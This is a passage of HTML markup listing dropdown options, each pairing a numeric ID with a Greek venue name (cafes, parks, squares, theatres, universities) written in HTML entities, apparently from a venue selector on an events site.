	<option value="62182">&Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Pi;&omicron;&delta;&eta;&lambda;&alpha;&tau;&omicron;&delta;&rho;ό&mu;&iota;&omicron;</option>
	<option value="60750">&Omicron;&lambda;ύ&mu;&pi;&iota;&omicron;&nu;</option>
	<option value="60855">&Omicron;&mu;&alpha;&lambda;ό&sigmaf;</option>
	<option value="64014">&Omicron;&mu;ή&rho;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63905">&Omicron;&mu;&pi;&rho;έ&lambda;&alpha;</option>
	<option value="62127">Ό&nu;&alpha;&rho; Rock Cafe Bar</option>
	<option value="61849">&Omicron;&nu;&epsilon;&iota;&rho;&omicron;&delta;&rho;ό&mu;&iota;&omicron;</option>
	<option value="60751">&Omicron;&nu;&epsilon;ί&rho;&omicron;&upsilon; &Omega;&Delta;&Eta;&sigma;&sigma;&epsilon;&iota;&alpha;</option>
	<option value="61325">&Omicron;&nu;&epsilon;&iota;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="63854">&Omicron;&nu;ή&sigma;&iota;&mu;&omicron;&nu; Art Cafe</option>
	<option value="60845">Ό&nu;&omicron;&mu;&alpha; &Tau;&omicron;&upsilon; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="60523">&Omicron;&xi;&upsilon;&gamma;ό&nu;&omicron; Live</option>
	<option value="63724">Ό&pi;&omega;&sigmaf; &Pi;&alpha;&lambda;&iota;ά</option>
	<option value="62450">&Omicron;&rho;ί&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &Gamma;&epsilon;&gamma;&omicron;&nu;ό&tau;&omega;&nu;</option>
	<option value="63992">Ό&rho;&mu;&omicron;&sigmaf; &Lambda;&omega;</option>
	<option value="60976">&Omicron;&rho;&omicron;&pi;έ&delta;&iota;&omicron; &Alpha;&gamma;ί&alpha;&sigmaf; &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="62704">&Omicron;&rho;&phi;έ&alpha;&sigmaf;</option>
	<option value="61874">Ό&sigma;&omicron; &Pi;&alpha;&tau;ά&epsilon;&iota; &Eta; &Gamma;ά&tau;&alpha;</option>
	<option value="61844">Ό&sigma;&tau;&rho;&iota;&alpha; Cafe</option>
	<option value="63623">Ό&sigma;&tau;&rho;&iota;&alpha; Cafe Bar</option>
	<option value="62051">Ό&chi;&theta;&epsilon;&sigmaf; &Pi;&omicron;&tau;&alpha;&mu;&omicron;ύ Ά&rho;&delta;&alpha;</option>
	<option value="63477">Ό&chi;&theta;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &Lambda;ή&lambda;&alpha;&nu;&tau;&alpha;</option>
	<option value="63389">&Omicron;&chi;&tau;ώ</option>
	<option value="63390">&Omicron;&chi;&tau;ώ</option>
	<option value="62258">&Pi;&alpha;Sά&gamma;&iota;&omicron;8 </option>
	<option value="60696">&Pi;&alpha;&gamma;&kappa;&rho;ή&tau;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61628">&Pi;&alpha;&lambda;&alpha;ί &Nu;&tau;&epsilon; &Sigma;&pi;&omicron;&rho;</option>
	<option value="63708">&Pi;&alpha;&lambda;&alpha;&iota;ά &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha;</option>
	<option value="61878">&Pi;&alpha;&lambda;&alpha;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; (&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; 7)</option>
	<option value="62536">&Pi;&alpha;&lambda;&alpha;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="62571">&Pi;&alpha;&lambda;&alpha;&iota;ό &Alpha;&rho;&sigma;ά&kappa;&epsilon;&iota;&omicron;</option>
	<option value="61547">&Pi;&alpha;&lambda;&alpha;&iota;ό &Epsilon;&lambda;&alpha;&iota;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&sigma;ί&nu;&alpha;&sigmaf;</option>
	<option value="61016">&Pi;&alpha;&lambda;&alpha;&iota;ό &Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Pi;&epsilon;&lambda;&alpha;&rho;&gamma;&omicron;ύ</option>
	<option value="63338">&Pi;&alpha;&lambda;&alpha;&iota;ό &Lambda;&iota;&theta;&omicron;&gamma;&rho;&alpha;&phi;&epsilon;ί&omicron; &Pi;&alpha;&pi;&alpha;&sigma;&tau;&rho;ά&tau;&omicron;&sigmaf; &ndash; &Pi;&rho;&omicron;&omicron;&rho;&iota;&sigma;&mu;ό&sigmaf; &Pi;&alpha;&pi;&alpha;&sigma;&tau;</option>
	<option value="63207">&Pi;&alpha;&lambda;&alpha;&iota;ό &Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="63458">&Pi;&alpha;&lambda;&alpha;&iota;ό &Chi;&rho;&eta;&mu;&alpha;&tau;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63745">&Pi;&alpha;&lambda;&alpha;&iota;ό&pi;&omicron;&lambda;&eta; &Sigma;&alpha;&mu;&omicron;&theta;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="63509">&Pi;&alpha;&lambda;&alpha;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="61096">&Pi;&alpha;&lambda;&alpha;&iota;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Tau;&rho;έ&nu;&omicron;&upsilon; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="64004">&Pi;&alpha;&lambda;&alpha;&iota;ό&chi;&omega;&rho;&alpha; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62087">&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota; (&Nu;έ&alpha; &Kappa;&rho;ή&nu;&eta;)</option>
	<option value="60600">&Pi;&alpha;&lambda;&iota;ά &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; </option>
	<option value="62394">&Pi;&alpha;&lambda;&iota;ά &Beta;&lambda;&alpha;&chi;ά&tau;&alpha; &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="60871">&Pi;&alpha;&lambda;&iota;ά &Epsilon;&beta;&rho;&alpha;ϊ&kappa;ή &Sigma;&upsilon;&nu;&omicron;&iota;&kappa;ί&alpha; (&Sigma;&upsilon;&nu;&alpha;&gamma;&omega;&gamma;ή)</option>
	<option value="63043">&Pi;&alpha;&lambda;&iota;ά &Mu;&alpha;&rho;&kappa;ί&zeta;&alpha;</option>
	<option value="63310">&Pi;&alpha;&lambda;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; &Chi;ώ&rho;&alpha;&sigmaf; &Tau;ή&nu;&omicron;&upsilon;</option>
	<option value="62355">&Pi;&alpha;&lambda;&iota;ά&tau;&sigma;&omicron;&sigmaf; Cafe Wine Bar</option>
	<option value="63967">&Pi;&alpha;&lambda;&iota;ό &Alpha;&mu;&alpha;&xi;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Omicron;.&Sigma;&Upsilon;.</option>
	<option value="62530">&Pi;&alpha;&lambda;&iota;ό &Lambda;&iota;&tau;&rho;ί&beta;&iota;</option>
	<option value="64255">&Pi;&alpha;&lambda;&iota;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="63474">&Pi;&alpha;&lambda;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Alpha;&gamma;. &Theta;&epsilon;&omicron;&delta;ώ&rho;&omega;&nu;</option>
	<option value="62744">&Pi;&alpha;&lambda;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Pi;&epsilon;&lambda;&omicron;&pi;&omicron;&nu;&nu;ή&sigma;&omicron;&upsilon;</option>
	<option value="60705">&Pi;&alpha;&lambda;&mu;ό&sigmaf;</option>
	<option value="60695">&Pi;&alpha;&mu;&pi;&epsilon;&lambda;&omicron;&pi;&omicron;&nu;&nu;&eta;&sigma;&iota;&alpha;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61056">&Pi;&alpha;&nu;&alpha;&gamma;ί&alpha; &Epsilon;&lambda;&epsilon;ή&sigma;&tau;&rho;&iota;&alpha; </option>
	<option value="61452">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;ί&alpha;&sigmaf;</option>
	<option value="61139">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Nu;&omicron;&mu;&iota;&kappa;ή&sigmaf;</option>
	<option value="61700">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="62554">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="61574">&Pi;ά&nu;&theta;&epsilon;&omicron;&nu;</option>
	<option value="63630">&Pi;ά&nu;&tau;&epsilon;&iota;&omicron; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; - &Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu;</option>
	<option value="60588">&Pi;&alpha;&pi;&alpha;&sigma;&tau;&rho;ά&tau;&epsilon;&iota;&omicron; &Mu;έ&gamma;&alpha;&rho;&omicron; &Gamma;.&Epsilon;. &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon; </option>
	<option value="63606">&Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; '&Omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;ό&sigmaf;'</option>
	<option value="63735">&Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; Faris</option>
	<option value="61253">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; Live</option>
	<option value="61202">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; Live Club</option>
	<option value="62909">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;&gamma;&epsilon;&lambda;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="63857">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&alpha;&sigmaf; Ά&nu;&nu;&alpha;&sigmaf;</option>
	<option value="64069">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="60891">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63222">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;&epsilon;ή&mu;&omicron;&nu;&alpha;</option>
	<option value="62936">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&pi;&upsilon;&rho;ί&delta;&omega;&nu;&alpha;</option>
	<option value="63267">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&iota;&gamma;&iota;ά&lambda;&eta;&sigmaf;</option>
	<option value="64073">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&rho;ί&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="61060">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;ύ&lambda;&omega;&nu;&alpha; (&Gamma;έ&rho;&alpha;&sigmaf;) </option>
	<option value="61036">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;ύ&rho;&alpha;&sigmaf;</option>
	<option value="61949">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Beta;&alpha;&tau;&epsilon;&rho;ώ&nu;</option>
	<option value="62076">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Iota;&epsilon;&rho;&alpha;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62922">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Iota;&epsilon;&rho;ό</option>
	<option value="63243">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;ά&theta;&iota;&sigma;&mu;&alpha;</option>
	<option value="62106">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha;&sigmaf;</option>
	<option value="61020">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&alpha;&rho;&alpha;&theta;ώ&nu;&alpha;</option>
	<option value="60979">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&iota;&omicron;&tau;ά&rho;&iota;</option>
	<option value="61633">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Lambda;&omicron;&upsilon;&tau;&rho;&omicron;ύ &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="61049">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;&alpha;&rho;&mu;&alpha;&rho;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="62792">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;ά&tau;&alpha;&lambda;&alpha;</option>
	<option value="62396">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;&omicron;&sigma;&chi;ά&tau;&omicron;&upsilon;</option>
	<option value="61996">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;ώ&lambda;&omicron;&upsilon;</option>
	<option value="60532">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Nu;έ&alpha;&sigmaf; &Kappa;ί&omicron;&upsilon;</option>
	<option value="62042">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Nu;&eta;&sigma;ά&kappa;&iota;</option>
	<option value="62044">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&alpha;&lambda;&iota;&omicron;&mu;ά&gamma;&alpha;&zeta;&alpha;</option>
	<option value="64190">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&alpha;&rho;&omicron;&iota;&kappa;&iota;ά&sigmaf;</option>
	<option value="61064">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Rho;ά&chi;&epsilon;&sigmaf; </option>
	<option value="61031">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Tau;&sigma;&alpha;&mu;&pi;ί&kappa;&alpha;&sigmaf; </option>
	<option value="60998">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Phi;&lambda;ά&mu;&pi;&omicron;&upsilon;&rho;&omicron;</option>
	<option value="63750">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Chi;&epsilon;&rho;&omicron;&nu;ή&sigma;&iota;</option>
	<option value="62442">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha;-&Lambda;&iota;&mu;ά&nu;&iota; &Beta;ά&rho;&kappa;&iota;&zeta;&alpha;&sigmaf;</option>
	<option value="62910">&Pi;&alpha;&rho;&alpha;&pi;&omicron;&tau;ά&mu;&iota;&omicron; &Pi;ά&rho;&kappa;&omicron; Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63259">&Pi;&alpha;&rho;&theta;&epsilon;&nu;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;</option>
	<option value="63262">&Pi;ά&rho;&kappa;&iota;&nu;&gamma;&kappa; &Nu;&alpha;&upsilon;&sigma;&tau;ά&theta;&mu;&omicron;&upsilon;</option>
	<option value="61099">&Pi;ά&rho;&kappa;&omicron;  &Epsilon;&nu;ό&pi;&lambda;&omega;&nu; &Delta;&upsilon;&nu;ά&mu;&epsilon;&omega;&nu; &Tau;&alpha;ύ&rho;&omicron;&upsilon; </option>
	<option value="61668">&Pi;ά&rho;&kappa;&omicron; &Alpha;&gamma;. &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf; - &Lambda;&alpha;&mu;&pi;&eta;&delta;ό&nu;&alpha;</option>
	<option value="63481">&Pi;ά&rho;&kappa;&omicron; &Alpha;&phi;&iota;&delta;&nu;ώ&nu;</option>
	<option value="62836">&Pi;ά&rho;&kappa;&omicron; &Gamma;&epsilon;&omega;&rho;&gamma;&iota;ά&delta;&eta;</option>
	<option value="63856">&Pi;ά&rho;&kappa;&omicron; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="64264">&Pi;ά&rho;&kappa;&omicron; &Delta;&upsilon;&tau;&iota;&kappa;ή&sigmaf; &Pi;&alpha;&rho;&alpha;&lambda;ί&alpha;&sigmaf; (&Kappa;&upsilon;&kappa;&lambda;. &Alpha;&gamma;&omega;&gamma;ή&sigmaf;)</option>
	<option value="64159">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf;</option>
	<option value="62326">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf; &tau;&omega;&nu; &Lambda;&alpha;ώ&nu;</option>
	<option value="63707">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="61661">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon; &Beta;&epsilon;&nu;&iota;&zeta;έ&lambda;&omicron;&upsilon;</option>
	<option value="63290">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&upsilon;&rho;ώ&tau;&alpha;</option>
	<option value="64003">&Pi;ά&rho;&kappa;&omicron; &Eta;&rho;ώ&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63225">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63497">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Xi;&upsilon;&lambda;ό&kappa;&alpha;&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="61602">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="61654">&Pi;ά&rho;&kappa;&omicron; &Lambda;&iota;&theta;&alpha;&rho;ί&tau;&sigma;&iota;&alpha;</option>
	<option value="62024">&Pi;ά&rho;&kappa;&omicron; &Mu;&omicron;&upsilon;&sigma;ώ&nu;</option>
	<option value="62091">&Pi;ά&rho;&kappa;&omicron; &Nu;έ&alpha;&sigmaf; &Epsilon;&lambda;&beta;&epsilon;&tau;ί&alpha;&sigmaf;</option>
	<option value="63545">&Pi;ά&rho;&kappa;&omicron; &Omicron;.&Tau;.216</option>
	<option value="62858">&Pi;ά&rho;&kappa;&omicron; &Pi;&alpha;&nu;&alpha;&gamma;&iota;&omega;&tau;ά&kappa;&eta;</option>
	<option value="64151">&Pi;ά&rho;&kappa;&omicron; &Pi;ά&rho;&omicron;&upsilon; - &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;ί&lambda;&omicron;&chi;&omicron;&sigmaf;</option>
	<option value="62425">&Pi;ά&rho;&kappa;&omicron; &Pi;&alpha;&upsilon;&sigma;ί&lambda;&upsilon;&pi;&omicron;&upsilon;</option>
	<option value="61672">&Pi;ά&rho;&kappa;&omicron; &Pi;&epsilon;&delta;ί&omicron;&nu; Ά&rho;&epsilon;&omega;&sigmaf;</option>
	<option value="63332">&Pi;ά&rho;&kappa;&omicron; &Rho;&iota;&zeta;ά&rho;&eta;</option>
	<option value="61104">&Pi;ά&rho;&kappa;&omicron; &Sigma;&Pi;&Kappa;</option>
	<option value="60991">&Pi;ά&rho;&kappa;&omicron; &Sigma;&phi;&alpha;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63513">&Pi;ά&rho;&kappa;&omicron; &tau;&omicron;&upsilon; &Omicron;&Sigma;&Epsilon;</option>
	<option value="62411">&Pi;ά&rho;&kappa;&omicron; &Phi;&iota;&xi;</option>
	<option value="61608">&Pi;ά&rho;&kappa;&omicron; &Chi;&lambda;&omicron;&upsilon;&beta;&epsilon;&rho;ά&kappa;&eta;</option>
	<option value="62926">&Pi;ά&rho;&omicron;&sigmaf;</option>
	<option value="64208">&Pi;&alpha;&tau;ά&rho;&iota;</option>
	<option value="60739">&Pi;&alpha;&tau;&alpha;&tau;&rho;ά&kappa;</option>
	<option value="63999">&Pi;&alpha;&tau;&iota;&nu;ά&zeta;</option>
	<option value="63150">&Pi;ά&tau;&mu;&omicron;&sigmaf;</option>
	<option value="61622">&Pi;&alpha;&tau;&tau;ί&chi;&epsilon;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62540">&Pi;&alpha;&upsilon;&sigma;ί&lambda;&upsilon;&pi;&omicron;&nu;</option>
	<option value="61961">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; 25&eta;&sigmaf; &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon;</option>
	<option value="62730">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Alpha;&gamma;ί&omega;&nu; &Alpha;&nu;&alpha;&rho;&gamma;ύ&rho;&omega;&nu;</option>
	<option value="63397">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Beta;&alpha;&lambda;&tau;&epsilon;&tau;&sigma;ί&omicron;&upsilon;</option>
	<option value="62303">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;. &Omicron;&lambda;&upsilon;&mu;&pi;ί&omicron;&upsilon;</option>
	<option value="62432">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Gamma;&upsilon;&phi;&tau;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63138">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Epsilon;&rho;&mu;&omicron;ύ</option>
	<option value="63705">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Epsilon;&rho;&mu;&omicron;ύ / &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;&omicron;ύ</option>
	<option value="62867">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Kappa;&omicron;&upsilon;&mu;&omicron;&upsilon;&nu;&delta;&omicron;ύ&rho;&omicron;&upsilon;-&Kappa;&omicron;&nu;&tau;&alpha;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="63562">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Sigma;&epsilon;&rho;&rho;ώ&nu;</option>
	<option value="64053">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Phi;&omega;&kappa;ί&omega;&nu;&omicron;&sigmaf; &Nu;έ&gamma;&rho;&eta;</option>
	<option value="63002">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 117</option>
	<option value="63054">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 117 Academy</option>
	<option value="63880">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="61959">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 260</option>
	<option value="61365">&Pi;&epsilon;&iota;&rho;&alpha;&mu;&alpha;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Alpha;&nu;ά&mu;&epsilon;&sigma;&alpha;</option>
	<option value="63111">&Pi;έ&rho;&alpha;&nu;</option>
	<option value="62278">&Pi;έ&rho;&alpha;&nu;, &Tau;&omicron; &Kappa;&alpha;&phi;έ &Alpha;&mu;ά&nu; &Tau;&eta;&sigmaf; &Pi;ό&lambda;&eta;&sigmaf;</option>
	<option value="64249">&Pi;&epsilon;&rho;&iota;&beta;ά&lambda;&lambda;&omicron;&nu; &Chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="60942">&Pi;&epsilon;&rho;&iota;&beta;&alpha;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; Ά&iota; &Gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Delta;έ</option>
	<option value="62904">&Pi;&epsilon;&rho;&iota;&beta;&alpha;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Epsilon;&upsilon;&alpha;&iota;&sigma;&theta;&eta;&tau;&omicron;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf; '&Alpha;&nu;&tau;ώ&nu;&eta;&sigmaf; &Tau;&rho;ί</option>
	<option value="61221">&Pi;&epsilon;&rho;&iota;&beta;ό&lambda;&iota; &tau;' &Omicron;&upsilon;&rho;&alpha;&nu;&omicron;ύ</option>
	<option value="62122">&Pi;&epsilon;&rho;&iota;&eta;&gamma;&eta;&tau;&iota;&kappa;ή &Lambda;έ&sigma;&chi;&eta; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="63813">&Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon; Cocktail Bar</option>
	<option value="63916">&Pi;&epsilon;&rho;&iota;&sigma;&pi;&omega;&mu;έ&nu;&eta; Cafe</option>
	<option value="63908">&Pi;&epsilon;&rho;&sigma;&epsilon;&phi;ό&nu;&eta;&sigmaf; 49</option>
	<option value="64078">&Pi;έ&tau;&rho;&iota;&nu;&eta; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Omicron;&Lambda;&Pi;</option>
	<option value="62788">&Pi;έ&tau;&rho;&iota;&nu;&eta; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &tau;&omicron;&upsilon; &Omicron;&Lambda;&Pi;</option>
	<option value="62361">&Pi;έ&tau;&rho;&iota;&nu;&omicron; The Bar</option>
	<option value="62047">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62491">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Gamma;&epsilon;&phi;ύ&rho;&iota; &Pi;&omicron;&tau;&alpha;&mu;&omicron;ύ &Alpha;ώ&omicron;&upsilon;</option>
	<option value="61937">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61581">&Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&omega;&pi;ή&gamma;&epsilon;&iota;&alpha;</option>
